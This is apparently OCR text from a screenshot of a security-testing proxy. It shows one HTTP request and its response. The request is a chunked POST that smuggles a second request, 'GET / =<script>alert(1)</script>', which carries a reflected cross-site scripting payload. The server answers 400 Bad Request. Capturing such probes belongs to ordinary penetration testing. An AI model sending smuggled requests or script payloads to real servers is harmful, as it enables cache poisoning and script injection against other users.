 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Transfer-Encoding: chunked
3 Host:
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 89
11 Cookie:
12
13 8
14 x=hello
15 0
16
17 GET / =<script>alert(1)</script> HTTP/1.1
18 X-Ignore: X
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Search... 0 matches